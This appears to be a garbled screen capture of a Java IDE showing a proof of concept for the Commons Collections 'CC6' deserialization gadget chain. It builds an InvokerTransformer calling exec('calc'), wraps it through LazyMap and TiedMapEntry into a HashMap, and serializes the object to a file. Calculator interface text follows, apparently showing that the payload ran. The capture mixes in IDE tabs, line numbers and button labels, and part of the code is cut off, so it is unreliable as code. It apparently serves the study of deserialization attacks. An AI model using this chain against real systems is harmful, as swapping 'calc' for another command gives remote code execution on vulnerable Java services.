 Cc6 Cc6 main Cc6
c6.java ChainedTransformer.java TiedMapEntry.java LazyMap.java AnnotationInvocationHandler.java LinkedHashMap.java HashMap.java Object.java String.java TestCc1.java 层次
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"}),
10 1 2
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
Map<Object,Object> map = new HashMap<>();
Map lazyMap = LazyMap.decorate(map,chainedTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "key");
HashMap<Object, Object> map2 = new HashMap<>();
//HashMap只能通过put赋值
map2.put(tiedMapEntry,"1");
serialize(map2);
// unserialize("ser.bin");
}
1 个用法
public static void serialize(Object obj) throws IOException {
ObjectOutputStream o = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
o.writeObject(obj);
}
java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1178)
java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:348)
Cc6.Cc6.serialize(Cc6.java:44)
Cc6.Cc6.main(Cc6.java:39)
束,退出代码1
Ob
*
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =